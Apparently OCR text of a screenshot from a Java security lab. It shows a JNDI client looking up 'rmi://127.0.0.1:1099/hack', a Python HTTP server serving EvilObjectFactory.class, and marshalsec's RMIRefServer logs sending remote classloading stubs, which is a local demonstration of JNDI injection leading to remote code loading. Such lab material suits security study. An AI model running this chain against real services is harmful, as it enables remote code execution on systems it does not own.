 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) web [D:\java\javasec\web] - client.java
main java JNDI client
server.java client.java EvilObjectFactory.java ObjectFactory.java
eb D:\java\javasec\web
.idea
out
src
main
java
ByteCode
cc
fastjson
JNDI
client
1 package JNDI;
2
3 import javax.naming.InitialContext;
4 public class client {
5 public static void main(String[] args) throws Excep
6 InitialContext context=new InitialContext();
7 context.lookup( name: "rmi://127.0.0.1:1099/hack
8 }
9 }
server
D:\java\
done
命令提示符 - python3 -m http
Microsoft Windows [版本 10.0.19044.2130]
(c) Microsoft Corporation。保留所有权利。
D:\wsl>ls
javaEvil linux_class pwndbg test test1
D:\wsl>cd javaEvil
D:\wsl\javaEvil>ls
Evil.class EvilObjectFactory.class EvilTest.class Test.class
Evil.java EvilObjectFactory.java EvilTest.java Test.java
D:\wsl\javaEvil>python3 -m http.server 1098
Serving HTTP on :: port 1098 (http://[::]:1098/) ...
::ffff:127.0.0.1 - - [18/Oct/2022 20:20:28] "GET /EvilObjectFactory.class HTTP/1.1" 200 -
命令提示符 - java -cp marshal
Microsoft Windows [版本 10.0.19044.2130]
(c) Microsoft Corporation。保留所有权利。
D:\java\javasec\marshalsec\marshalsec-jar>java -cp mars
.RMIRefServer http://127.0.0.1:1098/#EvilObjectFactory
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:2469
Reading message...
Is RMI.lookup call for hack 2
Sending remote classloading stub targeting http://127.0
Closing connection
Have connection from /127.0.0.1:2817
Reading message...
Is RMI.lookup call for hack 2
Sending remote classloading stub targeting http://127.0
Closing connection